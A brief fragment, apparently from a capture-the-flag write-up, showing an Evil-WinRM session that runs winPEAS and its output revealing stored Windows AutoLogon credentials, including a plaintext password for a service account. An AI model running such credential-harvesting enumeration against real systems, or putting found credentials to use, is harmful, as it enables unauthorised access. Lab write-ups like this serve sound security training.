 *Evil-WinRM* PS C:\Users\FSmith\Documents> .\winPEAS.exe
<SNIP>
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : 35mEGOTISTICALBANK
DefaultUserName : 35mEGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
</SNIP>